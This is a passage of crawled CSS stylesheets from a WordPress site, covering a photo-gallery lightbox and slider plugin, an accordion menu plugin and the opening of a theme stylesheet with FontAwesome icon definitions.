  padding: 5px 5px 0 0;
  background: #fff;
  z-index: 99993;
  word-break: normal;
  -webkit-overflow-scrolling: touch;
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box; }

.apgfancybox-thumbs > ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0; }

.apgfancybox-thumbs > ul > li {
  float: left;
  overflow: hidden;
  max-width: 50%;
  padding: 0;
  margin: 0;
  width: 105px;
  height: 75px;
  position: relative;
  cursor: pointer;
  outline: none;
  border: 5px solid #fff;
  border-top-width: 0;
  border-right-width: 0;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  box-sizing: border-box; }

li.apgfancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1); }

.apgfancybox-thumbs > ul > li > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.apgfancybox-thumbs > ul > li:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 2px;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.apgfancybox-thumbs > ul > li.apgfancybox-thumbs-active:before {
  opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) {
  .apgfancybox-thumbs {
    display: none !important; }
  .apgapgfancybox-container--thumbs .apgfancybox-controls,
  .apgapgfancybox-container--thumbs .apgfancybox-slider-wrap,
  .apgapgfancybox-container--thumbs .apgfancybox-caption-wrap {
    right: 0; } }


html.apgfancybox-enabled #wpadminbar {
  display: none;
}

.apgfancybox-button:focus {
  outline: none;
}

--- FILE ---
content_type: text/css
request_url: https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apgsl.css?ver=6.9
body_size: 149
content:
/* Slider */
.apgsl-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.apgsl-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.apgsl-list:focus
{
    outline: none;
}
.apgsl-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.apgsl-slider .apgsl-track,
.apgsl-slider .apgsl-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.apgsl-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.apgsl-track:before,
.apgsl-track:after
{
    display: table;

    content: '';
}
.apgsl-track:after
{
    clear: both;
}
.apgsl-loading .apgsl-track
{
    visibility: hidden;
}

.apgsl-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .apgsl-slide
{
    float: right;
}
.apgsl-slide img
{
    display: block;
}
.apgsl-slide.apgsl-loading img
{
    display: none;
}
.apgsl-slide.dragging img
{
    pointer-events: none;
}
.apgsl-initialized .apgsl-slide
{
    display: block;
}
.apgsl-loading .apgsl-slide
{
    visibility: hidden;
}
.apgsl-vertical .apgsl-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.apgsl-arrow.apgsl-hidden {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/css/apgsl-theme.css?ver=6.9
body_size: 527
content:
@charset 'UTF-8';
/* Slider */
.apgsl-loading .apgsl-list
{
    background: #fff url('../images/ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'apgsl';
    font-weight: normal;
    font-style: normal;

    src: url('../fonts/apgsl.eot');
    src: url('../fonts/apgsl.eot?#iefix') format('embedded-opentype'), url('../fonts/apgsl.woff') format('woff'), url('../fonts/apgsl.ttf') format('truetype'), url('../fonts/apgsl.svg#apgsl') format('svg');
}
/* Arrows */
.apgsl-prev,
.apgsl-next
{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding:3px;
    background:rgba(0,0,0,0.3);
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.apgsl-prev:hover,
.apgsl-prev:focus,
.apgsl-next:hover,
.apgsl-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.apgsl-prev:hover:before,
.apgsl-prev:focus:before,
.apgsl-next:hover:before,
.apgsl-next:focus:before
{
    opacity: 1;
}
.apgsl-prev.apgsl-disabled:before,
.apgsl-next.apgsl-disabled:before
{
    opacity: .25;
}

.apgsl-prev:before,
.apgsl-next:before
{
    font-family: 'apgsl';
    font-size: 30px;
    line-height: 1;
    background:rgba(0,0,0,0.1);
    padding:2px;
    opacity: 1;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    
}

.apgsl-prev
{
    left:-20px;
}
[dir='rtl'] .apgsl-prev
{
    right: -20px;
    left: auto;
}
.apgsl-prev:before
{
    content: '←';
}
[dir='rtl'] .apgsl-prev:before
{
    content: '→';
}

.apgsl-next
{
    right: -20px;
}
[dir='rtl'] .apgsl-next
{
    right: auto;
    left: -20px;
}
.apgsl-next:before
{
    content: '→';
}
[dir='rtl'] .apgsl-next:before
{
    content: '←';
}

/* Dots */
.apgsl-dotted.apgsl-slider
{
    margin-bottom: 30px;
}

.apgsl-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.apgsl-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.apgsl-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.apgsl-dots li button:hover,
.apgsl-dots li button:focus
{
    outline: none;
}
.apgsl-dots li button:hover:before,
.apgsl-dots li button:focus:before
{
    opacity: 1;
}
.apgsl-dots li button:before
{
    font-family: 'apgsl';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.apgsl-dots li.apgsl-active button:before
{
    opacity: .75;
    color: black;
}


--- FILE ---
content_type: text/css
request_url: https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0
body_size: 663
content:
.wpb_category_n_menu_accordion * {
  -webkit-font-smoothing: antialiased;
}
.wpb_category_n_menu_accordion ul li {
  list-style: none;
  display: block;
  position: relative;
}
.wpb_category_n_menu_accordion ul {
  padding: 0!important;
  margin: 0!important;
}
.wpb_category_n_menu_accordion ul.children,
.wpb_category_n_menu_accordion ul.sub-menu {
  display: none;
}
.wpb_category_n_menu_accordion ul > li {
  margin: 0!important;
  padding: 0!important;
}
.wpb_category_n_menu_accordion ul > li li {
  margin: 0!important;
  background: #5071ae;
}
.wpb_category_n_menu_accordion ul > li li a {
  color: #fff!important;
}
.wpb_category_n_menu_accordion a {
  display: block;
  outline: none;
  text-decoration: none;
}
.wpb_category_n_menu_accordion li a:focus {
  outline: 0;
}
.wpb_category_n_menu_accordion ul li > a > span.wpb-submenu-indicator {
  float: right;
  font-size: 50px;
  line-height: 22px;
  font-weight: bolder;
  -o-transition: transform .3s linear;
  -moz-transition: transform .3s linear;
  -webkit-transition: transform .3s linear;
  -ms-transition: transform .3s linear;
}
.wpb_category_n_menu_accordion li.wpb-submenu-indicator-minus > a > span.wpb-submenu-indicator {
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.wpb_category_n_menu_accordion li > a:hover > span.wpb-submenu-indicator {
  color: #fff;
}
.wpb_category_n_menu_accordion > ul > li > a:hover {
  background-color:  #7b9ddb ;
  color: #fff;
}
.wpb_category_n_menu_accordion > ul > li li > a {
  border-left: solid 6px transparent;
  -o-transition: border .2s linear;
  -moz-transition: border .2s linear;
  -webkit-transition: border .2s linear;
  transition: border .2s linear;
}
.wpb_category_n_menu_accordion > ul > li li:hover > a,
.wpb_category_n_menu_accordion > ul > li li.current-cat > a,
.wpb_category_n_menu_accordion li.wpb-submenu-indicator-minus > a {
  border-left-color: #414956;
}
.wpb_category_n_menu_accordion li a {
  font-size: 18px;
  line-height: 18px;
  padding: 14px 22px;
  font-weight: 600;
  -o-transition: color .2s linear,background .2s linear;
  -moz-transition: color .2s linear,background .2s linear;
  -webkit-transition: color .2s linear,background .2s linear;
  transition: color .2s linear,background .2s linear;
}
.wpb_category_n_menu_accordion > ul > li > a {
  font-size: 20px;
  line-height: 20px;
  padding: 14px 22px;
  background: #3867bf ;
  color: #fff!important;
}
.wpb_category_n_menu_accordion > ul > li:not(:last-child) > a {
  border-bottom: 1px solid #383F4A!important;
}
.wpb_category_n_menu_accordion > ul > li:last-child > a {
  border-bottom: 0;
}
.wpb_category_n_menu_accordion > ul > li > ul > li > a,
.wpb_category_n_menu_accordion > ul > li > ul > li > ul > li > a {
  border-bottom: 0;
}

/* Cat Count */

.wpb_category_n_menu_accordion ul li .wpb-wmca-cat-count {
  min-width: 20px;
  position: absolute;
  right: 40px;
  top: 15px;
  font-size: 18px;
  font-weight: 800;
  color: #555;
  text-align: center;
  background: #f0f0f0;
  border-radius: 50%;
  height: 20px;
  line-height: 20px;
  -webkit-font-smoothing: antialiased;
}


/* Padding Left */

.wpb_category_n_menu_accordion > ul > li > ul > li > a {
  padding-left: 30px;
}
.wpb_category_n_menu_accordion > ul > li > ul > li > ul > li > a {
  padding-left: 45px;
}


/* ==========================================================================
   RTL style
   ========================================================================== */


body.rtl .wpb_category_n_menu_accordion ul li > a > span.wpb-submenu-indicator {
  float: left;
}
body.rtl .wpb_category_n_menu_accordion > ul > li > ul > li > a {
  padding-left: 14px;
  padding-right: 30px;
}
body.rtl .wpb_category_n_menu_accordion > ul > li > ul > li > ul > li > a {
  padding-left: 14px;
  padding-right: 45px;
}
body.rtl .wpb_category_n_menu_accordion > ul > li li > a { 
  border-right: solid 6px transparent;
  border-left: 0;
}
body.rtl .wpb_category_n_menu_accordion > ul > li li:hover > a,
body.rtl .wpb_category_n_menu_accordion > ul > li li.current-cat > a,
body.rtl .wpb_category_n_menu_accordion li.wpb-submenu-indicator-minus > a {
  border-right-color: #414956;
}
body.rtl .wpb_category_n_menu_accordion ul li .wpb-wmca-cat-count {
  left: 40px;
  right: inherit;
}


/**
 * Theme Support
 */

.widget-area .widget .wpb_category_n_menu_accordion > ul > li a:not(.button),
.widget .wpb_category_n_menu_accordion ul li a:hover {
  text-decoration: none;
}
.widget .wpb_category_n_menu_accordion li a {
  display: block;
}
.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) .wpb_category_n_menu_accordion ul:first-child > li:first-child > a,
.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) .wpb_category_n_menu_accordion > ul > li:first-child > a {
  padding-top: 14px;
}
.widget .wpb_category_n_menu_accordion ul li a {
  padding: 14px 22px;
}
.widget_text .wpb_category_n_menu_accordion li a {
  margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1
body_size: 101888
content:
@font-face {
    font-family: FontAwesome;
    src: url(font/fontawesome-webfont.eot);
    src: url(font/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"), url(font/fontawesome-webfont.woff2) format("woff2"), url(font/fontawesome-webfont.woff) format("woff"), url(font/fontawesome-webfont.ttf) format("truetype"), url(font/fontawesome-webfont.svg#fontawesomeregular) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}

.fa-ul>li {
    position: relative
}

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}

.fa-li.fa-lg {
    left: -1.85714286em
}

.fa-border {
    padding: .2em .25em .15em;
    border: .08em solid #eee;
    border-radius: .1em
}

.fa-pull-left {
    float: left
}

.fa-pull-right {
    float: right
}

.fa.fa-pull-left {
    margin-right: .3em
}

.fa.fa-pull-right {
    margin-left: .3em
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.fa.pull-left {
    margin-right: .3em
}

.fa.pull-right {
    margin-left: .3em
}

.fa-spin {
    animation: a 2s infinite linear
}

.fa-pulse {
    animation: a 1s infinite steps(8)
}

@keyframes a {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    transform: rotate(90deg)
}

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    transform: rotate(180deg)
}

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    transform: scaleX(-1)
}

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    transform: scaleY(-1)
}

:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270 {
    filter: none
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: #fff
}

.fa-glass:before {
    content: "\F000"
}

.fa-music:before {
    content: "\F001"
}

.fa-search:before {
    content: "\F002"
}

.fa-envelope-o:before {
    content: "\F003"
}

.fa-heart:before {
    content: "\F004"
}

.fa-star:before {
    content: "\F005"
}

.fa-star-o:before {
    content: "\F006"
}

.fa-user:before {
    content: "\F007"
}

.fa-film:before {
    content: "\F008"
}

.fa-th-large:before {
    content: "\F009"
}

.fa-th:before {
    content: "\F00A"
}

.fa-th-list:before {
    content: "\F00B"
}

.fa-check:before {
    content: "\F00C"
}

.fa-close:before,
.fa-remove:before,
.fa-times:before {
    content: "\F00D"
}

.fa-search-plus:before {
    content: "\F00E"
}

.fa-search-minus:before {
    content: "\F010"
}

.fa-power-off:before {
    content: "\F011"
}

.fa-signal:before {
    content: "\F012"
}

.fa-cog:before,
.fa-gear:before {
    content: "\F013"
}

.fa-trash-o:before {
    content: "\F014"
}

.fa-home:before {
    content: "\F015"
}

.fa-file-o:before {
    content: "\F016"
}

.fa-clock-o:before {
    content: "\F017"
}

.fa-road:before {
    content: "\F018"
}

.fa-download:before {
    content: "\F019"
}

.fa-arrow-circle-o-down:before {
    content: "\F01A"
}

.fa-arrow-circle-o-up:before {
    content: "\F01B"
}

.fa-inbox:before {
    content: "\F01C"
}

.fa-play-circle-o:before {
    content: "\F01D"
}

.fa-repeat:before,
.fa-rotate-right:before {
    content: "\F01E"
}

.fa-refresh:before {
    content: "\F021"
}

.fa-list-alt:before {
    content: "\F022"
}

.fa-lock:before {
    content: "\F023"
}

.fa-flag:before {
    content: "\F024"
}

.fa-headphones:before {
    content: "\F025"
}

.fa-volume-off:before {
    content: "\F026"
}

.fa-volume-down:before {
    content: "\F027"
}

.fa-volume-up:before {
    content: "\F028"
}

.fa-qrcode:before {
    content: "\F029"
}

.fa-barcode:before {
    content: "\F02A"
}

.fa-tag:before {
    content: "\F02B"
}

.fa-tags:before {
    content: "\F02C"
}

.fa-book:before {
    content: "\F02D"
}

.fa-bookmark:before {
    content: "\F02E"
}

.fa-print:before {
    content: "\F02F"
}

.fa-camera:before {
    content: "\F030"
}

.fa-font:before {
    content: "\F031"
}

.fa-bold:before {
    content: "\F032"
}

.fa-italic:before {
    content: "\F033"
}

.fa-text-height:before {
    content: "\F034"
}

.fa-text-width:before {
    content: "\F035"
}

.fa-align-left:before {
    content: "\F036"
}

.fa-align-center:before {
    content: "\F037"
}

.fa-align-right:before {
    content: "\F038"
}

.fa-align-justify:before {
    content: "\F039"
}

.fa-list:before {
    content: "\F03A"
}

.fa-dedent:before,
.fa-outdent:before {
    content: "\F03B"
}

.fa-indent:before {
    content: "\F03C"
}

.fa-video-camera:before {
    content: "\F03D"
}

.fa-image:before,
.fa-photo:before,
.fa-picture-o:before {
    content: "\F03E"
}

.fa-pencil:before {
    content: "\F040"
}

.fa-map-marker:before {
    content: "\F041"
}

.fa-adjust:before {
    content: "\F042"
}

.fa-tint:before {
    content: "\F043"
}

.fa-edit:before,
.fa-pencil-square-o:before {
    content: "\F044"
}

.fa-share-square-o:before {
    content: "\F045"
}

.fa-check-square-o:before {
    content: "\F046"
}

.fa-arrows:before {
    content: "\F047"
}

.fa-step-backward:before {
    content: "\F048"
}

.fa-fast-backward:before {
    content: "\F049"
}

.fa-backward:before {
    content: "\F04A"
}

.fa-play:before {
    content: "\F04B"
}

.fa-pause:before {
    content: "\F04C"
}

.fa-stop:before {
    content: "\F04D"
}

.fa-forward:before {
    content: "\F04E"
}

.fa-fast-forward:before {
    content: "\F050"
}

.fa-step-forward:before {
    content: "\F051"
}

.fa-eject:before {
    content: "\F052"
}

.fa-chevron-left:before {
    content: "\F053"
}

.fa-chevron-right:before {
    content: "\F054"
}

.fa-plus-circle:before {
    content: "\F055"
}

.fa-minus-circle:before {
    content: "\F056"
}

.fa-times-circle:before {
    content: "\F057"
}

.fa-check-circle:before {
    content: "\F058"
}

.fa-question-circle:before {
    content: "\F059"
}

.fa-info-circle:before {
    content: "\F05A"
}

.fa-crosshairs:before {
    content: "\F05B"
}

.fa-times-circle-o:before {
    content: "\F05C"
}

.fa-check-circle-o:before {
    content: "\F05D"
}

.fa-ban:before {
    content: "\F05E"
}

.fa-arrow-left:before {
    content: "\F060"
}

.fa-arrow-right:before {
    content: "\F061"
}

.fa-arrow-up:before {
    content: "\F062"
}

.fa-arrow-down:before {
    content: "\F063"
}

.fa-mail-forward:before,
.fa-share:before {
    content: "\F064"
}

.fa-expand:before {
    content: "\F065"
}

.fa-compress:before {
    content: "\F066"
}

.fa-plus:before {
    content: "\F067"
}

.fa-minus:before {
    content: "\F068"
}

.fa-asterisk:before {
    content: "\F069"
}

.fa-exclamation-circle:before {
    content: "\F06A"
}

.fa-gift:before {
    content: "\F06B"
}

.fa-leaf:before {
    content: "\F06C"
}

.fa-fire:before {
    content: "\F06D"
}

.fa-eye:before {
    content: "\F06E"
}

.fa-eye-slash:before {
    content: "\F070"
}

.fa-exclamation-triangle:before,
.fa-warning:before {
    content: "\F071"
}

.fa-plane:before {
    content: "\F072"
}

.fa-calendar:before {
    content: "\F073"
}

.fa-random:before {
    content: "\F074"
}

.fa-comment:before {
    content: "\F075"
}

.fa-magnet:before {
    content: "\F076"
}

.fa-chevron-up:before {
    content: "\F077"
}

.fa-chevron-down:before {
    content: "\F078"
}

.fa-retweet:before {
    content: "\F079"
}

.fa-shopping-cart:before {
    content: "\F07A"
}

.fa-folder:before {
    content: "\F07B"
}

.fa-folder-open:before {
    content: "\F07C"
}

.fa-arrows-v:before {
    content: "\F07D"
}

.fa-arrows-h:before {
    content: "\F07E"
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "\F080"
}

.fa-twitter-square:before {
    content: "\F081"
}

.fa-facebook-square:before {
    content: "\F082"
}

.fa-camera-retro:before {
    content: "\F083"
}

.fa-key:before {
    content: "\F084"
}

.fa-cogs:before,
.fa-gears:before {
    content: "\F085"
}

.fa-comments:before {
    content: "\F086"
}

.fa-thumbs-o-up:before {
    content: "\F087"
}

.fa-thumbs-o-down:before {
    content: "\F088"
}

.fa-star-half:before {
    content: "\F089"
}

.fa-heart-o:before {
    content: "\F08A"
}

.fa-sign-out:before {
    content: "\F08B"
}

.fa-linkedin-square:before {
    content: "\F08C"
}

.fa-thumb-tack:before {
    content: "\F08D"
}

.fa-external-link:before {
    content: "\F08E"
}

.fa-sign-in:before {
    content: "\F090"
}

.fa-trophy:before {
    content: "\F091"
}

.fa-github-square:before {
    content: "\F092"
}

.fa-upload:before {
    content: "\F093"
}

.fa-lemon-o:before {
    content: "\F094"
}

.fa-phone:before {
    content: "\F095"
}

.fa-square-o:before {
    content: "\F096"
}

.fa-bookmark-o:before {
    content: "\F097"
}

.fa-phone-square:before {
    content: "\F098"
}

.fa-twitter:before {
    content: "\F099"
}

.fa-facebook-f:before,
.fa-facebook:before {
    content: "\F09A"
}

.fa-github:before {
    content: "\F09B"
}

.fa-unlock:before {
    content: "\F09C"
}

.fa-credit-card:before {
    content: "\F09D"
}

.fa-feed:before,
.fa-rss:before {
    content: "\F09E"
}

.fa-hdd-o:before {
    content: "\F0A0"
}

.fa-bullhorn:before {
    content: "\F0A1"
}

.fa-bell:before {
    content: "\F0F3"
}

.fa-certificate:before {
    content: "\F0A3"
}

.fa-hand-o-right:before {
    content: "\F0A4"
}

.fa-hand-o-left:before {
    content: "\F0A5"
}

.fa-hand-o-up:before {
    content: "\F0A6"
}

.fa-hand-o-down:before {
    content: "\F0A7"
}

.fa-arrow-circle-left:before {
    content: "\F0A8"
}

.fa-arrow-circle-right:before {
    content: "\F0A9"
}

.fa-arrow-circle-up:before {
    content: "\F0AA"
}

.fa-arrow-circle-down:before {
    content: "\F0AB"
}

.fa-globe:before {
    content: "\F0AC"
}

.fa-wrench:before {
    content: "\F0AD"
}

.fa-tasks:before {
    content: "\F0AE"
}

.fa-filter:before {
    content: "\F0B0"
}

.fa-briefcase:before {
    content: "\F0B1"
}

.fa-arrows-alt:before {
    content: "\F0B2"
}

.fa-group:before,
.fa-users:before {
    content: "\F0C0"
}

.fa-chain:before,
.fa-link:before {
    content: "\F0C1"
}

.fa-cloud:before {
    content: "\F0C2"
}

.fa-flask:before {
    content: "\F0C3"
}

.fa-cut:before,
.fa-scissors:before {
    content: "\F0C4"
}

.fa-copy:before,
.fa-files-o:before {
    content: "\F0C5"
}

.fa-paperclip:before {
    content: "\F0C6"
}

.fa-floppy-o:before,
.fa-save:before {
    content: "\F0C7"
}

.fa-square:before {
    content: "\F0C8"
}

.fa-bars:before,
.fa-navicon:before,
.fa-reorder:before {
    content: "\F0C9"
}

.fa-list-ul:before {
    content: "\F0CA"
}

.fa-list-ol:before {
    content: "\F0CB"
}

.fa-strikethrough:before {
    content: "\F0CC"
}

.fa-underline:before {
    content: "\F0CD"
}

.fa-table:before {
    content: "\F0CE"
}

.fa-magic:before {
    content: "\F0D0"
}

.fa-truck:before {
    content: "\F0D1"
}

.fa-pinterest:before {
    content: "\F0D2"
}

.fa-pinterest-square:before {
    content: "\F0D3"
}

.fa-google-plus-square:before {
    content: "\F0D4"
}

.fa-google-plus:before {
    content: "\F0D5"
}

.fa-money:before {
    content: "\F0D6"
}

.fa-caret-down:before {
    content: "\F0D7"
}

.fa-caret-up:before {
    content: "\F0D8"
}

.fa-caret-left:before {
    content: "\F0D9"
}

.fa-caret-right:before {
    content: "\F0DA"
}

.fa-columns:before {
    content: "\F0DB"
}

.fa-sort:before,
.fa-unsorted:before {
    content: "\F0DC"
}

.fa-sort-desc:before,
.fa-sort-down:before {
    content: "\F0DD"
}

.fa-sort-asc:before,
.fa-sort-up:before {
    content: "\F0DE"
}

.fa-envelope:before {
    content: "\F0E0"
}

.fa-linkedin:before {
    content: "\F0E1"
}

.fa-rotate-left:before,
.fa-undo:before {
    content: "\F0E2"
}

.fa-gavel:before,
.fa-legal:before {
    content: "\F0E3"
}

.fa-dashboard:before,
.fa-tachometer:before {
    content: "\F0E4"
}

.fa-comment-o:before {
    content: "\F0E5"
}

.fa-comments-o:before {
    content: "\F0E6"
}

.fa-bolt:before,
.fa-flash:before {
    content: "\F0E7"
}

.fa-sitemap:before {
    content: "\F0E8"
}

.fa-umbrella:before {
    content: "\F0E9"
}

.fa-clipboard:before,
.fa-paste:before {
    content: "\F0EA"
}

.fa-lightbulb-o:before {
    content: "\F0EB"
}

.fa-exchange:before {
    content: "\F0EC"
}

.fa-cloud-download:before {
    content: "\F0ED"
}

.fa-cloud-upload:before {
    content: "\F0EE"
}

.fa-user-md:before {
    content: "\F0F0"
}

.fa-stethoscope:before {
    content: "\F0F1"
}

.fa-suitcase:before {
    content: "\F0F2"
}

.fa-bell-o:before {
    content: "\F0A2"
}

.fa-coffee:before {
    content: "\F0F4"
}

.fa-cutlery:before {
    content: "\F0F5"
}

.fa-file-text-o:before {
    content: "\F0F6"
}

.fa-building-o:before {
    content: "\F0F7"
}

.fa-hospital-o:before {
    content: "\F0F8"
}

.fa-ambulance:before {
    content: "\F0F9"
}

.fa-medkit:before {
    content: "\F0FA"
}

.fa-fighter-jet:before {
    content: "\F0FB"
}

.fa-beer:before {
    content: "\F0FC"
}

.fa-h-square:before {
    content: "\F0FD"
}

.fa-plus-square:before {
    content: "\F0FE"
}

.fa-angle-double-left:before {
    content: "\F100"
}

.fa-angle-double-right:before {
    content: "\F101"
}

.fa-angle-double-up:before {
    content: "\F102"
}

.fa-angle-double-down:before {
    content: "\F103"
}

.fa-angle-left:before {
    content: "\F104"
}

.fa-angle-right:before {
    content: "\F105"
}

.fa-angle-up:before {
    content: "\F106"
}

.fa-angle-down:before {
    content: "\F107"
}

.fa-desktop:before {
    content: "\F108"
}

.fa-laptop:before {
    content: "\F109"
}

.fa-tablet:before {
    content: "\F10A"
}

.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\F10B"
}

.fa-circle-o:before {
    content: "\F10C"
}

.fa-quote-left:before {
    content: "\F10D"
}

.fa-quote-right:before {
    content: "\F10E"
}

.fa-spinner:before {
    content: "\F110"
}

.fa-circle:before {
    content: "\F111"
}

.fa-mail-reply:before,
.fa-reply:before {
    content: "\F112"
}

.fa-github-alt:before {
    content: "\F113"
}

.fa-folder-o:before {
    content: "\F114"
}

.fa-folder-open-o:before {
    content: "\F115"
}

.fa-smile-o:before {
    content: "\F118"
}

.fa-frown-o:before {
    content: "\F119"
}

.fa-meh-o:before {
    content: "\F11A"
}

.fa-gamepad:before {
    content: "\F11B"
}

.fa-keyboard-o:before {
    content: "\F11C"
}

.fa-flag-o:before {
    content: "\F11D"
}

.fa-flag-checkered:before {
    content: "\F11E"
}

.fa-terminal:before {
    content: "\F120"
}

.fa-code:before {
    content: "\F121"
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\F122"
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\F123"
}

.fa-location-arrow:before {
    content: "\F124"
}

.fa-crop:before {
    content: "\F125"
}

.fa-code-fork:before {
    content: "\F126"
}

.fa-chain-broken:before,
.fa-unlink:before {
    content: "\F127"
}

.fa-question:before {
    content: "\F128"
}

.fa-info:before {
    content: "\F129"
}

.fa-exclamation:before {
    content: "\F12A"
}

.fa-superscript:before {
    content: "\F12B"
}

.fa-subscript:before {
    content: "\F12C"
}

.fa-eraser:before {
    content: "\F12D"
}

.fa-puzzle-piece:before {
    content: "\F12E"
}

.fa-microphone:before {
    content: "\F130"
}

.fa-microphone-slash:before {
    content: "\F131"
}

.fa-shield:before {
    content: "\F132"
}

.fa-calendar-o:before {
    content: "\F133"
}

.fa-fire-extinguisher:before {
    content: "\F134"
}

.fa-rocket:before {
    content: "\F135"
}

.fa-maxcdn:before {
    content: "\F136"
}

.fa-chevron-circle-left:before {
    content: "\F137"
}

.fa-chevron-circle-right:before {
    content: "\F138"
}

.fa-chevron-circle-up:before {
    content: "\F139"
}

.fa-chevron-circle-down:before {
    content: "\F13A"
}

.fa-html5:before {
    content: "\F13B"
}

.fa-css3:before {
    content: "\F13C"
}

.fa-anchor:before {
    content: "\F13D"
}

.fa-unlock-alt:before {
    content: "\F13E"
}

.fa-bullseye:before {
    content: "\F140"
}

.fa-ellipsis-h:before {
    content: "\F141"
}

.fa-ellipsis-v:before {
    content: "\F142"
}

.fa-rss-square:before {
    content: "\F143"
}

.fa-play-circle:before {
    content: "\F144"
}

.fa-ticket:before {
    content: "\F145"
}

.fa-minus-square:before {
    content: "\F146"
}

.fa-minus-square-o:before {
    content: "\F147"
}

